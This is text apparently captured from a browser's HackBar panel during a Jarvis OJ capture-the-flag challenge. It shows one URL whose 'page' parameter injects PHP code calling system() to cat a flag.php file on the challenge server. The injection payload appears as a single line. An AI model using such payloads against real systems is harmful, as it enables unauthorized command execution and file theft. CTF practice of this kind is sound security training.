 That file doesn't exist!
Elements Console Sources Network Performance Memory Application Security Audits HackBar
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
http://web.jarvisoj.com:32798/?page='.system("cat /opt/lampp/htdocs/templates/flag.php").'
切割Url
提交
Post data Referer User Agent Cookies 清空RUC